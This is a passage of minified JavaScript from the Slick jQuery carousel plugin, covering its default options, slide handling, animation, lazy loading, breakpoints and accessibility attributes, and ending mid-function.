!function(i){"use strict";"function"==typeof define&&define.amd?define(["jquery"],i):"undefined"!=typeof exports?module.exports=i(require("jquery")):i(jQuery)}(function(i){"use strict";var e=window.Slick||{};(e=function(){var e=0;return function(t,o){var s,n=this;n.defaults={accessibility:!0,adaptiveHeight:!1,appendArrows:i(t),appendDots:i(t),arrows:!0,asNavFor:null,prevArrow:'<button class="slick-prev" aria-label="Previous" type="button">Previous</button>',nextArrow:'<button class="slick-next" aria-label="Next" type="button">Next</button>',autoplay:!1,autoplaySpeed:3e3,centerMode:!1,centerPadding:"50px",cssEase:"ease",customPaging:function(e,t){return i('<button type="button" />').text(t+1)},dots:!1,dotsClass:"slick-dots",draggable:!0,easing:"linear",edgeFriction:.35,fade:!1,focusOnSelect:!1,focusOnChange:!1,infinite:!0,initialSlide:0,lazyLoad:"ondemand",mobileFirst:!1,pauseOnHover:!0,pauseOnFocus:!0,pauseOnDotsHover:!1,respondTo:"window",responsive:null,rows:1,rtl:!1,slide:"",slidesPerRow:1,slidesToShow:1,slidesToScroll:1,speed:500,swipe:!0,swipeToSlide:!1,touchMove:!0,touchThreshold:5,useCSS:!0,useTransform:!0,variableWidth:!1,vertical:!1,verticalSwiping:!1,waitForAnimate:!0,zIndex:1e3},n.initials={animating:!1,dragging:!1,autoPlayTimer:null,currentDirection:0,currentLeft:null,currentSlide:0,direction:1,$dots:null,listWidth:null,listHeight:null,loadIndex:0,$nextArrow:null,$prevArrow:null,scrolling:!1,slideCount:null,slideWidth:null,$slideTrack:null,$slides:null,sliding:!1,slideOffset:0,swipeLeft:null,swiping:!1,$list:null,touchObject:{},transformsEnabled:!1,unslicked:!1},i.extend(n,n.initials),n.activeBreakpoint=null,n.animType=null,n.animProp=null,n.breakpoints=[],n.breakpointSettings=[],n.cssTransitions=!1,n.focussed=!1,n.interrupted=!1,n.hidden="hidden",n.paused=!0,n.positionProp=null,n.respondTo=null,n.rowCount=1,n.shouldClick=!0,n.$slider=i(t),n.$slidesCache=null,n.transformType=null,n.transitionType=null,n.visibilityChange="visibilitychange",n.windowWidth=0,n.windowTimer=null,s=i(t).data("slick")||{},n.options=i.extend({},n.defaults,o,s),n.currentSlide=n.options.initialSlide,n.originalSettings=n.options,void 0!==document.mozHidden?(n.hidden="mozHidden",n.visibilityChange="mozvisibilitychange"):void 0!==document.webkitHidden&&(n.hidden="webkitHidden",n.visibilityChange="webkitvisibilitychange"),n.autoPlay=i.proxy(n.autoPlay,n),n.autoPlayClear=i.proxy(n.autoPlayClear,n),n.autoPlayIterator=i.proxy(n.autoPlayIterator,n),n.changeSlide=i.proxy(n.changeSlide,n),n.clickHandler=i.proxy(n.clickHandler,n),n.selectHandler=i.proxy(n.selectHandler,n),n.setPosition=i.proxy(n.setPosition,n),n.swipeHandler=i.proxy(n.swipeHandler,n),n.dragHandler=i.proxy(n.dragHandler,n),n.keyHandler=i.proxy(n.keyHandler,n),n.instanceUid=e++,n.htmlExpr=/^(?:\s*(<[\w\W]+>)[^>]*)$/,n.registerBreakpoints(),n.init(!0)}}()).prototype.activateADA=function(){this.$slideTrack.find(".slick-active").attr({"aria-hidden":"false"}).find("a, input, button, select").attr({tabindex:"0"})},e.prototype.addSlide=e.prototype.slickAdd=function(e,t,o){var s=this;if("boolean"==typeof t)o=t,t=null;else if(t<0||t>=s.slideCount)return!1;s.unload(),"number"==typeof t?0===t&&0===s.$slides.length?i(e).appendTo(s.$slideTrack):o?i(e).insertBefore(s.$slides.eq(t)):i(e).insertAfter(s.$slides.eq(t)):!0===o?i(e).prependTo(s.$slideTrack):i(e).appendTo(s.$slideTrack),s.$slides=s.$slideTrack.children(this.options.slide),s.$slideTrack.children(this.options.slide).detach(),s.$slideTrack.append(s.$slides),s.$slides.each(function(e,t){i(t).attr("data-slick-index",e)}),s.$slidesCache=s.$slides,s.reinit()},e.prototype.animateHeight=function(){var i=this;if(1===i.options.slidesToShow&&!0===i.options.adaptiveHeight&&!1===i.options.vertical){var e=i.$slides.eq(i.currentSlide).outerHeight(!0);i.$list.animate({height:e},i.options.speed)}},e.prototype.animateSlide=function(e,t){var o={},s=this;s.animateHeight(),!0===s.options.rtl&&!1===s.options.vertical&&(e=-e),!1===s.transformsEnabled?!1===s.options.vertical?s.$slideTrack.animate({left:e},s.options.speed,s.options.easing,t):s.$slideTrack.animate({top:e},s.options.speed,s.options.easing,t):!1===s.cssTransitions?(!0===s.options.rtl&&(s.currentLeft=-s.currentLeft),i({animStart:s.currentLeft}).animate({animStart:e},{duration:s.options.speed,easing:s.options.easing,step:function(i){i=Math.ceil(i),!1===s.options.vertical?(o[s.animType]="translate("+i+"px, 0px)",s.$slideTrack.css(o)):(o[s.animType]="translate(0px,"+i+"px)",s.$slideTrack.css(o))},complete:function(){t&&t.call()}})):(s.applyTransition(),e=Math.ceil(e),!1===s.options.vertical?o[s.animType]="translate3d("+e+"px, 0px, 0px)":o[s.animType]="translate3d(0px,"+e+"px, 0px)",s.$slideTrack.css(o),t&&setTimeout(function(){s.disableTransition(),t.call()},s.options.speed))},e.prototype.getNavTarget=function(){var e=this,t=e.options.asNavFor;return t&&null!==t&&(t=i(t).not(e.$slider)),t},e.prototype.asNavFor=function(e){var t=this.getNavTarget();null!==t&&"object"==typeof t&&t.each(function(){var t=i(this).slick("getSlick");t.unslicked||t.slideHandler(e,!0)})},e.prototype.applyTransition=function(i){var e=this,t={};!1===e.options.fade?t[e.transitionType]=e.transformType+" "+e.options.speed+"ms "+e.options.cssEase:t[e.transitionType]="opacity "+e.options.speed+"ms "+e.options.cssEase,!1===e.options.fade?e.$slideTrack.css(t):e.$slides.eq(i).css(t)},e.prototype.autoPlay=function(){var i=this;i.autoPlayClear(),i.slideCount>i.options.slidesToShow&&(i.autoPlayTimer=setInterval(i.autoPlayIterator,i.options.autoplaySpeed))},e.prototype.autoPlayClear=function(){var i=this;i.autoPlayTimer&&clearInterval(i.autoPlayTimer)},e.prototype.autoPlayIterator=function(){var i=this,e=i.currentSlide+i.options.slidesToScroll;i.paused||i.interrupted||i.focussed||(!1===i.options.infinite&&(1===i.direction&&i.currentSlide+1===i.slideCount-1?i.direction=0:0===i.direction&&(e=i.currentSlide-i.options.slidesToScroll,i.currentSlide-1==0&&(i.direction=1))),i.slideHandler(e))},e.prototype.buildArrows=function(){var e=this;!0===e.options.arrows&&(e.$prevArrow=i(e.options.prevArrow).addClass("slick-arrow"),e.$nextArrow=i(e.options.nextArrow).addClass("slick-arrow"),e.slideCount>e.options.slidesToShow?(e.$prevArrow.removeClass("slick-hidden").removeAttr("aria-hidden tabindex"),e.$nextArrow.removeClass("slick-hidden").removeAttr("aria-hidden tabindex"),e.htmlExpr.test(e.options.prevArrow)&&e.$prevArrow.prependTo(e.options.appendArrows),e.htmlExpr.test(e.options.nextArrow)&&e.$nextArrow.appendTo(e.options.appendArrows),!0!==e.options.infinite&&e.$prevArrow.addClass("slick-disabled").attr("aria-disabled","true")):e.$prevArrow.add(e.$nextArrow).addClass("slick-hidden").attr({"aria-disabled":"true",tabindex:"-1"}))},e.prototype.buildDots=function(){var e,t,o=this;if(!0===o.options.dots){for(o.$slider.addClass("slick-dotted"),t=i("<ul />").addClass(o.options.dotsClass),e=0;e<=o.getDotCount();e+=1)t.append(i("<li />").append(o.options.customPaging.call(this,o,e)));o.$dots=t.appendTo(o.options.appendDots),o.$dots.find("li").first().addClass("slick-active")}},e.prototype.buildOut=function(){var e=this;e.$slides=e.$slider.children(e.options.slide+":not(.slick-cloned)").addClass("slick-slide"),e.slideCount=e.$slides.length,e.$slides.each(function(e,t){i(t).attr("data-slick-index",e).data("originalStyling",i(t).attr("style")||"")}),e.$slider.addClass("slick-slider"),e.$slideTrack=0===e.slideCount?i('<div class="slick-track"/>').appendTo(e.$slider):e.$slides.wrapAll('<div class="slick-track"/>').parent(),e.$list=e.$slideTrack.wrap('<div class="slick-list"/>').parent(),e.$slideTrack.css("opacity",0),!0!==e.options.centerMode&&!0!==e.options.swipeToSlide||(e.options.slidesToScroll=1),i("img[data-lazy]",e.$slider).not("[src]").addClass("slick-loading"),e.setupInfinite(),e.buildArrows(),e.buildDots(),e.updateDots(),e.setSlideClasses("number"==typeof e.currentSlide?e.currentSlide:0),!0===e.options.draggable&&e.$list.addClass("draggable")},e.prototype.buildRows=function(){var i,e,t,o,s,n,r,l=this;if(o=document.createDocumentFragment(),n=l.$slider.children(),l.options.rows>1){for(r=l.options.slidesPerRow*l.options.rows,s=Math.ceil(n.length/r),i=0;i<s;i++){var d=document.createElement("div");for(e=0;e<l.options.rows;e++){var a=document.createElement("div");for(t=0;t<l.options.slidesPerRow;t++){var c=i*r+(e*l.options.slidesPerRow+t);n.get(c)&&a.appendChild(n.get(c))}d.appendChild(a)}o.appendChild(d)}l.$slider.empty().append(o),l.$slider.children().children().children().css({width:100/l.options.slidesPerRow+"%",display:"inline-block"})}},e.prototype.checkResponsive=function(e,t){var o,s,n,r=this,l=!1,d=r.$slider.width(),a=window.innerWidth||i(window).width();if("window"===r.respondTo?n=a:"slider"===r.respondTo?n=d:"min"===r.respondTo&&(n=Math.min(a,d)),r.options.responsive&&r.options.responsive.length&&null!==r.options.responsive){s=null;for(o in r.breakpoints)r.breakpoints.hasOwnProperty(o)&&(!1===r.originalSettings.mobileFirst?n<r.breakpoints[o]&&(s=r.breakpoints[o]):n>r.breakpoints[o]&&(s=r.breakpoints[o]));null!==s?null!==r.activeBreakpoint?(s!==r.activeBreakpoint||t)&&(r.activeBreakpoint=s,"unslick"===r.breakpointSettings[s]?r.unslick(s):(r.options=i.extend({},r.originalSettings,r.breakpointSettings[s]),!0===e&&(r.currentSlide=r.options.initialSlide),r.refresh(e)),l=s):(r.activeBreakpoint=s,"unslick"===r.breakpointSettings[s]?r.unslick(s):(r.options=i.extend({},r.originalSettings,r.breakpointSettings[s]),!0===e&&(r.currentSlide=r.options.initialSlide),r.refresh(e)),l=s):null!==r.activeBreakpoint&&(r.activeBreakpoint=null,r.options=r.originalSettings,!0===e&&(r.currentSlide=r.options.initialSlide),r.refresh(e),l=s),e||!1===l||r.$slider.trigger("breakpoint",[r,l])}},e.prototype.changeSlide=function(e,t){var o,s,n,r=this,l=i(e.currentTarget);switch(l.is("a")&&e.preventDefault(),l.is("li")||(l=l.closest("li")),n=r.slideCount%r.options.slidesToScroll!=0,o=n?0:(r.slideCount-r.currentSlide)%r.options.slidesToScroll,e.data.message){case"previous":s=0===o?r.options.slidesToScroll:r.options.slidesToShow-o,r.slideCount>r.options.slidesToShow&&r.slideHandler(r.currentSlide-s,!1,t);break;case"next":s=0===o?r.options.slidesToScroll:o,r.slideCount>r.options.slidesToShow&&r.slideHandler(r.currentSlide+s,!1,t);break;case"index":var d=0===e.data.index?0:e.data.index||l.index()*r.options.slidesToScroll;r.slideHandler(r.checkNavigable(d),!1,t),l.children().trigger("focus");break;default:return}},e.prototype.checkNavigable=function(i){var e,t;if(e=this.getNavigableIndexes(),t=0,i>e[e.length-1])i=e[e.length-1];else for(var o in e){if(i<e[o]){i=t;break}t=e[o]}return i},e.prototype.cleanUpEvents=function(){var e=this;e.options.dots&&null!==e.$dots&&(i("li",e.$dots).off("click.slick",e.changeSlide).off("mouseenter.slick",i.proxy(e.interrupt,e,!0)).off("mouseleave.slick",i.proxy(e.interrupt,e,!1)),!0===e.options.accessibility&&e.$dots.off("keydown.slick",e.keyHandler)),e.$slider.off("focus.slick blur.slick"),!0===e.options.arrows&&e.slideCount>e.options.slidesToShow&&(e.$prevArrow&&e.$prevArrow.off("click.slick",e.changeSlide),e.$nextArrow&&e.$nextArrow.off("click.slick",e.changeSlide),!0===e.options.accessibility&&(e.$prevArrow&&e.$prevArrow.off("keydown.slick",e.keyHandler),e.$nextArrow&&e.$nextArrow.off("keydown.slick",e.keyHandler))),e.$list.off("touchstart.slick mousedown.slick",e.swipeHandler),e.$list.off("touchmove.slick mousemove.slick",e.swipeHandler),e.$list.off("touchend.slick mouseup.slick",e.swipeHandler),e.$list.off("touchcancel.slick mouseleave.slick",e.swipeHandler),e.$list.off("click.slick",e.clickHandler),i(document).off(e.visibilityChange,e.visibility),e.cleanUpSlideEvents(),!0===e.options.accessibility&&e.$list.off("keydown.slick",e.keyHandler),!0===e.options.focusOnSelect&&i(e.$slideTrack).children().off("click.slick",e.selectHandler),i(window).off("orientationchange.slick.slick-"+e.instanceUid,e.orientationChange),i(window).off("resize.slick.slick-"+e.instanceUid,e.resize),i("[draggable!=true]",e.$slideTrack).off("dragstart",e.preventDefault),i(window).off("load.slick.slick-"+e.instanceUid,e.setPosition)},e.prototype.cleanUpSlideEvents=function(){var e=this;e.$list.off("mouseenter.slick",i.proxy(e.interrupt,e,!0)),e.$list.off("mouseleave.slick",i.proxy(e.interrupt,e,!1))},e.prototype.cleanUpRows=function(){var i,e=this;e.options.rows>1&&((i=e.$slides.children().children()).removeAttr("style"),e.$slider.empty().append(i))},e.prototype.clickHandler=function(i){!1===this.shouldClick&&(i.stopImmediatePropagation(),i.stopPropagation(),i.preventDefault())},e.prototype.destroy=function(e){var t=this;t.autoPlayClear(),t.touchObject={},t.cleanUpEvents(),i(".slick-cloned",t.$slider).detach(),t.$dots&&t.$dots.remove(),t.$prevArrow&&t.$prevArrow.length&&(t.$prevArrow.removeClass("slick-disabled slick-arrow slick-hidden").removeAttr("aria-hidden aria-disabled tabindex").css("display",""),t.htmlExpr.test(t.options.prevArrow)&&t.$prevArrow.remove()),t.$nextArrow&&t.$nextArrow.length&&(t.$nextArrow.removeClass("slick-disabled slick-arrow slick-hidden").removeAttr("aria-hidden aria-disabled tabindex").css("display",""),t.htmlExpr.test(t.options.nextArrow)&&t.$nextArrow.remove()),t.$slides&&(t.$slides.removeClass("slick-slide slick-active slick-center slick-visible slick-current").removeAttr("aria-hidden").removeAttr("data-slick-index").each(function(){i(this).attr("style",i(this).data("originalStyling"))}),t.$slideTrack.children(this.options.slide).detach(),t.$slideTrack.detach(),t.$list.detach(),t.$slider.append(t.$slides)),t.cleanUpRows(),t.$slider.removeClass("slick-slider"),t.$slider.removeClass("slick-initialized"),t.$slider.removeClass("slick-dotted"),t.unslicked=!0,e||t.$slider.trigger("destroy",[t])},e.prototype.disableTransition=function(i){var e=this,t={};t[e.transitionType]="",!1===e.options.fade?e.$slideTrack.css(t):e.$slides.eq(i).css(t)},e.prototype.fadeSlide=function(i,e){var t=this;!1===t.cssTransitions?(t.$slides.eq(i).css({zIndex:t.options.zIndex}),t.$slides.eq(i).animate({opacity:1},t.options.speed,t.options.easing,e)):(t.applyTransition(i),t.$slides.eq(i).css({opacity:1,zIndex:t.options.zIndex}),e&&setTimeout(function(){t.disableTransition(i),e.call()},t.options.speed))},e.prototype.fadeSlideOut=function(i){var e=this;!1===e.cssTransitions?e.$slides.eq(i).animate({opacity:0,zIndex:e.options.zIndex-2},e.options.speed,e.options.easing):(e.applyTransition(i),e.$slides.eq(i).css({opacity:0,zIndex:e.options.zIndex-2}))},e.prototype.filterSlides=e.prototype.slickFilter=function(i){var e=this;null!==i&&(e.$slidesCache=e.$slides,e.unload(),e.$slideTrack.children(this.options.slide).detach(),e.$slidesCache.filter(i).appendTo(e.$slideTrack),e.reinit())},e.prototype.focusHandler=function(){var e=this;e.$slider.off("focus.slick blur.slick").on("focus.slick blur.slick","*",function(t){t.stopImmediatePropagation();var o=i(this);setTimeout(function(){e.options.pauseOnFocus&&(e.focussed=o.is(":focus"),e.autoPlay())},0)})},e.prototype.getCurrent=e.prototype.slickCurrentSlide=function(){return this.currentSlide},e.prototype.getDotCount=function(){var i=this,e=0,t=0,o=0;if(!0===i.options.infinite)if(i.slideCount<=i.options.slidesToShow)++o;else for(;e<i.slideCount;)++o,e=t+i.options.slidesToScroll,t+=i.options.slidesToScroll<=i.options.slidesToShow?i.options.slidesToScroll:i.options.slidesToShow;else if(!0===i.options.centerMode)o=i.slideCount;else if(i.options.asNavFor)for(;e<i.slideCount;)++o,e=t+i.options.slidesToScroll,t+=i.options.slidesToScroll<=i.options.slidesToShow?i.options.slidesToScroll:i.options.slidesToShow;else o=1+Math.ceil((i.slideCount-i.options.slidesToShow)/i.options.slidesToScroll);return o-1},e.prototype.getLeft=function(i){var e,t,o,s,n=this,r=0;return n.slideOffset=0,t=n.$slides.first().outerHeight(!0),!0===n.options.infinite?(n.slideCount>n.options.slidesToShow&&(n.slideOffset=n.slideWidth*n.options.slidesToShow*-1,s=-1,!0===n.options.vertical&&!0===n.options.centerMode&&(2===n.options.slidesToShow?s=-1.5:1===n.options.slidesToShow&&(s=-2)),r=t*n.options.slidesToShow*s),n.slideCount%n.options.slidesToScroll!=0&&i+n.options.slidesToScroll>n.slideCount&&n.slideCount>n.options.slidesToShow&&(i>n.slideCount?(n.slideOffset=(n.options.slidesToShow-(i-n.slideCount))*n.slideWidth*-1,r=(n.options.slidesToShow-(i-n.slideCount))*t*-1):(n.slideOffset=n.slideCount%n.options.slidesToScroll*n.slideWidth*-1,r=n.slideCount%n.options.slidesToScroll*t*-1))):i+n.options.slidesToShow>n.slideCount&&(n.slideOffset=(i+n.options.slidesToShow-n.slideCount)*n.slideWidth,r=(i+n.options.slidesToShow-n.slideCount)*t),n.slideCount<=n.options.slidesToShow&&(n.slideOffset=0,r=0),!0===n.options.centerMode&&n.slideCount<=n.options.slidesToShow?n.slideOffset=n.slideWidth*Math.floor(n.options.slidesToShow)/2-n.slideWidth*n.slideCount/2:!0===n.options.centerMode&&!0===n.options.infinite?n.slideOffset+=n.slideWidth*Math.floor(n.options.slidesToShow/2)-n.slideWidth:!0===n.options.centerMode&&(n.slideOffset=0,n.slideOffset+=n.slideWidth*Math.floor(n.options.slidesToShow/2)),e=!1===n.options.vertical?i*n.slideWidth*-1+n.slideOffset:i*t*-1+r,!0===n.options.variableWidth&&(o=n.slideCount<=n.options.slidesToShow||!1===n.options.infinite?n.$slideTrack.children(".slick-slide").eq(i):n.$slideTrack.children(".slick-slide").eq(i+n.options.slidesToShow),e=!0===n.options.rtl?o[0]?-1*(n.$slideTrack.width()-o[0].offsetLeft-o.width()):0:o[0]?-1*o[0].offsetLeft:0,!0===n.options.centerMode&&(o=n.slideCount<=n.options.slidesToShow||!1===n.options.infinite?n.$slideTrack.children(".slick-slide").eq(i):n.$slideTrack.children(".slick-slide").eq(i+n.options.slidesToShow+1),e=!0===n.options.rtl?o[0]?-1*(n.$slideTrack.width()-o[0].offsetLeft-o.width()):0:o[0]?-1*o[0].offsetLeft:0,e+=(n.$list.width()-o.outerWidth())/2)),e},e.prototype.getOption=e.prototype.slickGetOption=function(i){return this.options[i]},e.prototype.getNavigableIndexes=function(){var i,e=this,t=0,o=0,s=[];for(!1===e.options.infinite?i=e.slideCount:(t=-1*e.options.slidesToScroll,o=-1*e.options.slidesToScroll,i=2*e.slideCount);t<i;)s.push(t),t=o+e.options.slidesToScroll,o+=e.options.slidesToScroll<=e.options.slidesToShow?e.options.slidesToScroll:e.options.slidesToShow;return s},e.prototype.getSlick=function(){return this},e.prototype.getSlideCount=function(){var e,t,o=this;return t=!0===o.options.centerMode?o.slideWidth*Math.floor(o.options.slidesToShow/2):0,!0===o.options.swipeToSlide?(o.$slideTrack.find(".slick-slide").each(function(s,n){if(n.offsetLeft-t+i(n).outerWidth()/2>-1*o.swipeLeft)return e=n,!1}),Math.abs(i(e).attr("data-slick-index")-o.currentSlide)||1):o.options.slidesToScroll},e.prototype.goTo=e.prototype.slickGoTo=function(i,e){this.changeSlide({data:{message:"index",index:parseInt(i)}},e)},e.prototype.init=function(e){var t=this;i(t.$slider).hasClass("slick-initialized")||(i(t.$slider).addClass("slick-initialized"),t.buildRows(),t.buildOut(),t.setProps(),t.startLoad(),t.loadSlider(),t.initializeEvents(),t.updateArrows(),t.updateDots(),t.checkResponsive(!0),t.focusHandler()),e&&t.$slider.trigger("init",[t]),!0===t.options.accessibility&&t.initADA(),t.options.autoplay&&(t.paused=!1,t.autoPlay())},e.prototype.initADA=function(){var e=this,t=Math.ceil(e.slideCount/e.options.slidesToShow),o=e.getNavigableIndexes().filter(function(i){return i>=0&&i<e.slideCount});e.$slides.add(e.$slideTrack.find(".slick-cloned")).attr({"aria-hidden":"true",tabindex:"-1"}).find("a, input, button, select").attr({tabindex:"-1"}),null!==e.$dots&&(e.$slides.not(e.$slideTrack.find(".slick-cloned")).each(function(t){var s=o.indexOf(t);i(this).attr({role:"tabpanel",id:"slick-slide"+e.instanceUid+t,tabindex:-1}),-1!==s&&i(this).attr({"aria-describedby":"slick-slide-control"+e.instanceUid+s})}),e.$dots.attr("role","tablist").find("li").each(function(s){var n=o[s];i(this).attr({role:"presentation"}),i(this).find("button").first().attr({role:"tab",id:"slick-slide-control"+e.instanceUid+s,"aria-controls":"slick-slide"+e.instanceUid+n,"aria-label":s+1+" of "+t,"aria-selected":null,tabindex:"-1"})}).eq(e.currentSlide).find("button").attr({"aria-selected":"true",tabindex:"0"}).end());for(var s=e.currentSlide,n=s+e.options.slidesToShow;s<n;s++)e.$slides.eq(s).attr("tabindex",0);e.activateADA()},e.prototype.initArrowEvents=function(){var i=this;!0===i.options.arrows&&i.slideCount>i.options.slidesToShow&&(i.$prevArrow.off("click.slick").on("click.slick",{message:"previous"},i.changeSlide),i.$nextArrow.off("click.slick").on("click.slick",{message:"next"},i.changeSlide),!0===i.options.accessibility&&(i.$prevArrow.on("keydown.slick",i.keyHandler),i.$nextArrow.on("keydown.slick",i.keyHandler)))},e.prototype.initDotEvents=function(){var e=this;!0===e.options.dots&&(i("li",e.$dots).on("click.slick",{message:"index"},e.changeSlide),!0===e.options.accessibility&&e.$dots.on("keydown.slick",e.keyHandler)),!0===e.options.dots&&!0===e.options.pauseOnDotsHover&&i("li",e.$dots).on("mouseenter.slick",i.proxy(e.interrupt,e,!0)).on("mouseleave.slick",i.proxy(e.interrupt,e,!1))},e.prototype.initSlideEvents=function(){var e=this;e.options.pauseOnHover&&(e.$list.on("mouseenter.slick",i.proxy(e.interrupt,e,!0)),e.$list.on("mouseleave.slick",i.proxy(e.interrupt,e,!1)))},e.prototype.initializeEvents=function(){var e=this;e.initArrowEvents(),e.initDotEvents(),e.initSlideEvents(),e.$list.on("touchstart.slick mousedown.slick",{action:"start"},e.swipeHandler),e.$list.on("touchmove.slick mousemove.slick",{action:"move"},e.swipeHandler),e.$list.on("touchend.slick mouseup.slick",{action:"end"},e.swipeHandler),e.$list.on("touchcancel.slick mouseleave.slick",{action:"end"},e.swipeHandler),e.$list.on("click.slick",e.clickHandler),i(document).on(e.visibilityChange,i.proxy(e.visibility,e)),!0===e.options.accessibility&&e.$list.on("keydown.slick",e.keyHandler),!0===e.options.focusOnSelect&&i(e.$slideTrack).children().on("click.slick",e.selectHandler),i(window).on("orientationchange.slick.slick-"+e.instanceUid,i.proxy(e.orientationChange,e)),i(window).on("resize.slick.slick-"+e.instanceUid,i.proxy(e.resize,e)),i("[draggable!=true]",e.$slideTrack).on("dragstart",e.preventDefault),i(window).on("load.slick.slick-"+e.instanceUid,e.setPosition),i(e.setPosition)},e.prototype.initUI=function(){var i=this;!0===i.options.arrows&&i.slideCount>i.options.slidesToShow&&(i.$prevArrow.show(),i.$nextArrow.show()),!0===i.options.dots&&i.slideCount>i.options.slidesToShow&&i.$dots.show()},e.prototype.keyHandler=function(i){var e=this;i.target.tagName.match("TEXTAREA|INPUT|SELECT")||(37===i.keyCode&&!0===e.options.accessibility?e.changeSlide({data:{message:!0===e.options.rtl?"next":"previous"}}):39===i.keyCode&&!0===e.options.accessibility&&e.changeSlide({data:{message:!0===e.options.rtl?"previous":"next"}}))},e.prototype.lazyLoad=function(){function e(e){i("img[data-lazy]",e).each(function(){var e=i(this),t=i(this).attr("data-lazy"),o=i(this).attr("data-srcset"),s=i(this).attr("data-sizes")||n.$slider.attr("data-sizes"),r=document.createElement("img");r.onload=function(){e.animate({opacity:0},100,function(){o&&(e.attr("srcset",o),s&&e.attr("sizes",s)),e.attr("src",t).animate({opacity:1},200,function(){e.removeAttr("data-lazy data-srcset data-sizes").removeClass("slick-loading")}),n.$slider.trigger("lazyLoaded",[n,e,t])})},r.onerror=function(){e.removeAttr("data-lazy").removeClass("slick-loading").addClass("slick-lazyload-error"),n.$slider.trigger("lazyLoadError",[n,e,t])},r.src=t})}var t,o,s,n=this;if(!0===n.options.centerMode?!0===n.options.infinite?s=(o=n.currentSlide+(n.options.slidesToShow/2+1))+n.options.slidesToShow+2:(o=Math.max(0,n.currentSlide-(n.options.slidesToShow/2+1)),s=n.options.slidesToShow/2+1+2+n.currentSlide):(o=n.options.infinite?n.options.slidesToShow+n.currentSlide:n.currentSlide,s=Math.ceil(o+n.options.slidesToShow),!0===n.options.fade&&(o>0&&o--,s<=n.slideCount&&s++)),t=n.$slider.find(".slick-slide").slice(o,s),"anticipated"===n.options.lazyLoad)for(var r=o-1,l=s,d=n.$slider.find(".slick-slide"),a=0;a<n.options.slidesToScroll;a++)r<0&&(r=n.slideCount-1),t=(t=t.add(d.eq(r))).add(d.eq(l)),r--,l++;e(t),n.slideCount<=n.options.slidesToShow?e(n.$slider.find(".slick-slide")):n.currentSlide>=n.slideCount-n.options.slidesToShow?e(n.$slider.find(".slick-cloned").slice(0,n.options.slidesToShow)):0===n.currentSlide&&e(n.$slider.find(".slick-cloned").slice(-1*n.options.slidesToShow))},e.prototype.loadSlider=function(){var i=this;i.setPosition(),i.$slideTrack.css({opacity:1}),i.$slider.removeClass("slick-loading"),i.initUI(),"progressive"===i.options.lazyLoad&&i.progressiveLazyLoad()},e.prototype.next=e.prototype.slickNext=function(){this.changeSlide({data:{message:"next"}})},e.prototype.orientationChange=function(){var i=this;i.checkResponsive(),i.setPosition()},e.prototype.pause=e.prototype.slickPause=function(){var i=this;i.autoPlayClear(),i.paused=!0},e.prototype.play=e.prototype.slickPlay=function(){var i=this;i.autoPlay(),i.options.autoplay=!0,i.paused=!1,i.focussed=!1,i.interrupted=!1},e.prototype.postSlide=function(e){var t=this;t.unslicked||(t.$slider.trigger("afterChange",[t,e]),t.animating=!1,t.slideCount>t.options.slidesToShow&&t.setPosition(),t.swipeLeft=null,t.options.autoplay&&t.autoPlay(),!0===t.options.accessibility&&(t.initADA(),t.options.focusOnChange&&i(t.$slides.get(t.currentSlide)).attr("tabindex",0).focus()))},e.prototype.prev=e.prototype.slickPrev=function(){this.changeSlide({data:{message:"previous"}})},e.prototype.preventDefault=function(i){i.preventDefault()},e.prototype.progressiveLazyLoad=function(e){e=e||1;var t,o,s,n,r,l=this,d=i("img[data-lazy]",l.$slider);d.length?(t=d.first(),o=t.attr("data-lazy"),s=t.attr("data-srcset"),n=t.attr("data-sizes")||l.$slider.attr("data-sizes"),(r=document.createElement("img")).onload=function(){s&&(t.attr("srcset",s),n&&t.attr("sizes",n)),t.attr("src",o).removeAttr("data-lazy data-srcset data-sizes").removeClass("slick-loading"),!0===l.options.adaptiveHeight&&l.setPosition(),l.$slider.trigger("lazyLoaded",[l,t,o]),l.progressiveLazyLoad()},r.onerror=function(){e<3?setTimeout(function(){l.progressiveLazyLoad(e+1)},500):(t.removeAttr("data-lazy").removeClass("slick-loading").addClass("slick-lazyload-error"),l.$slider.trigger("lazyLoadError",[l,t,o]),l.progressiveLazyLoad())},r.src=o):l.$slider.trigger("allImagesLoaded",[l])},e.prototype.refresh=function(e){var t,o,s=this;o=s.slideCount-s.options.slidesToShow,!s.options.infinite&&s.currentSlide>o&&(s.currentSlide=o),s.slideCount<=s.options.slidesToShow&&(s.currentSlide=0),t=s.currentSlide,s.destroy(!0),i.extend(s,s.initials,{currentSlide:t}),s.init(),e||s.changeSlide({data:{message:"index",index:t}},!1)},e.prototype.registerBreakpoints=function(){var e,t,o,s=this,n=s.options.responsive||null;if("array"===i.type(n)&&n.length){s.respondTo=s.options.respondTo||"window";for(e in n)if(o=s.breakpoints.length-1,n.hasOwnProperty(e)){for(t=n[e].breakpoint;o>=0;)s.breakpoints[o]&&s.breakpoints[o]===t&&s.breakpoints.splice(o,1),o--;s.breakpoints.push(t),s.breakpointSettings[t]=n[e].settings}s.breakpoints.sort(function(i,e){return s.options.mobileFirst?i-e:e-i})}},e.prototype.reinit=function(){var e=this;e.$slides=e.$slideTrack.children(e.options.slide).addClass("slick-slide"),e.slideCount=e.$slides.length,e.currentSlide>=e.slideCount&&0!==e.currentSlide&&(e.currentSlide=e.currentSlide-e.options.slidesToScroll),e.slideCount<=e.options.slidesToShow&&(e.currentSlide=0),e.registerBreakpoints(),e.setProps(),e.setupInfinite(),e.buildArrows(),e.updateArrows(),e.initArrowEvents(),e.buildDots(),e.updateDots(),e.initDotEvents(),e.cleanUpSlideEvents(),e.initSlideEvents(),e.checkResponsive(!1,!0),!0===e.options.focusOnSelect&&i(e.$slideTrack).children().on("click.slick",e.selectHandler),e.setSlideClasses("number"==typeof e.currentSlide?e.currentSlide:0),e.setPosition(),e.focusHandler(),e.paused=!e.options.autoplay,e.autoPlay(),e.$slider.trigger("reInit",[e])},e.prototype.resize=function(){var e=this;i(window).width()!==e.windowWidth&&(clearTimeout(e.windowDelay),e.windowDelay=window.setTimeout(function(){e.windowWidth=i(window).width(),e.checkResponsive(),e.unslicked||e.setPosition()},50))},e.prototype.removeSlide=e.prototype.slickRemove=function(i,e,t){var o=this;if(i="boolean"==typeof i?!0===(e=i)?0:o.slideCount-1:!0===e?--i:i,o.slideCount<1||i<0||i>o.slideCount-1)return!1;o.unload(),!0===t?o.$slideTrack.children().remove():o.$slideTrack.children(this.options.slide).eq(i).remove(),o.$slides=o.$slideTrack.children(this.options.slide),o.$slideTrack.children(this.options.slide).detach(),o.$slideTrack.append(o.$slides),o.$slidesCache=o.$slides,o.reinit()},e.prototype.setCSS=function(i){var 